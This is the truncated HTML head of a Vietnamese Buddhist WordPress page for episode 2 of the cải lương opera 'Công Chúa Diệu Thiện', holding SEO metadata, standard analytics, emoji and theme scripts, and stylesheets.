

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2/
body_size: 41748
content:
<!DOCTYPE html>
<html class="no-js" lang="vi">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152705800-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152705800-1');
</script>

<link rel="shortcut icon" href="/wp-content/uploads/2017/11/Amidaphat-logo.png" />	
	

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:801,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Công Chúa Diệu Thiện Tập 2 - A Mi Đà Phật</title>
	<link rel="canonical" href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Công Chúa Diệu Thiện Tập 2 - A Mi Đà Phật" />
	<meta property="og:url" content="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2/" />
	<meta property="og:site_name" content="A Mi Đà Phật" />
	<meta property="article:published_time" content="2017-12-25T12:51:11+00:00" />
	<meta property="article:modified_time" content="2018-05-17T02:43:38+00:00" />
	<meta property="og:image" content="http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa-.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Anh Tuyet" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2/","url":"http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2/","name":"Công Chúa Diệu Thiện Tập 2 - A Mi Đà Phật","isPartOf":{"@id":"http://amidaphat.org/#website"},"primaryImageOfPage":{"@id":"http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2/#primaryimage"},"image":{"@id":"http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2/#primaryimage"},"thumbnailUrl":"http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa-.jpeg","datePublished":"2017-12-25T12:51:11+00:00","dateModified":"2018-05-17T02:43:38+00:00","author":{"@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1"},"breadcrumb":{"@id":"http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2/#primaryimage","url":"http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa-.jpeg","contentUrl":"http://amidaphat.org/wp-content/uploads/2017/12/Cải-Lương-Xưa-Công-Chúa-Diệu-Thiện-Tập-1-Cải-Lương-Hồ-Quảng-2017-Xưa-.jpeg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://amidaphat.org/"},{"@type":"ListItem","position":2,"name":"Công Chúa Diệu Thiện Tập 2"}]},{"@type":"WebSite","@id":"http://amidaphat.org/#website","url":"http://amidaphat.org/","name":"A Mi Đà Phật","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://amidaphat.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"http://amidaphat.org/#/schema/person/f8d2f7234131cd05a3fafba35978dae1","name":"Anh Tuyet","image":{"@type":"ImageObject","inLanguage":"vi","@id":"http://amidaphat.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/092f10cf223a6887dd43587312abe39c?s=96&d=mm&r=g","caption":"Anh Tuyet"},"url":"http://amidaphat.org/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin A Mi Đà Phật &raquo;" href="http://amidaphat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Dòng bình luận" href="http://amidaphat.org/comments/feed/" />

<script>
var MP3jPLAYLISTS = [];
var MP3jPLAYERS = [];
</script>
<link rel="alternate" type="application/rss+xml" title="A Mi Đà Phật &raquo; Công Chúa Diệu Thiện Tập 2 Dòng bình luận" href="http://amidaphat.org/quan-xay-cau-2-2-2-2-2-2-2-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/amidaphat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://amidaphat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://amidaphat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fvp-frontend-css' href='http://amidaphat.org/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://amidaphat.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='style-css' href='http://amidaphat.org/wp-content/themes/betheme/style.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='http://amidaphat.org/wp-content/themes/betheme/css/base.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='http://amidaphat.org/wp-content/themes/betheme/css/layout.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='http://amidaphat.org/wp-content/themes/betheme/css/shortcodes.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='http://amidaphat.org/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='http://amidaphat.org/wp-content/themes/betheme/css/responsive.css?ver=17.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='http://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C900%2C900italic&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/themify-icons.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='http://amidaphat.org/wp-content/plugins/dflip/assets/css/dflip.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp3-jplayer-css' href='http://amidaphat.org/wp-content/plugins/mp3-jplayer/css/dark.css?ver=2.7.3' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" data-cfasync="false" src="http://amidaphat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08" id="jquery.fitvids-js"></script>
<script type="text/javascript" id="fvp-frontend-js-extra">
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"http:\/\/amidaphat.org\/wp-admin\/admin-ajax.php","nonce":"96b0f1b305","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3" id="fvp-frontend-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://amidaphat.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://amidaphat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://amidaphat.org/wp-json/wp/v2/posts/7177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://amidaphat.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='http://amidaphat.org/?p=7177' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fquan-xay-cau-2-2-2-2-2-2-2-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://amidaphat.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Famidaphat.org%2Fquan-xay-cau-2-2-2-2-2-2-2-2%2F&#038;format=xml" />
<!-- style | background -->
<style id="mfn-dnmc-bg-css">
html{background-image:url(/wp-content/uploads/2017/10/bg-ami-new-compressor.png);background-repeat:no-repeat;background-position:center top;background-attachment:fixed;background-size:cover}
#Subheader{background-image:url(/wp-content/uploads/2017/09/hoa-sen-trong-phat-giao.jpg);background-repeat:no-repeat;background-position:center;background-size:cover}
</style>
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 801px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li 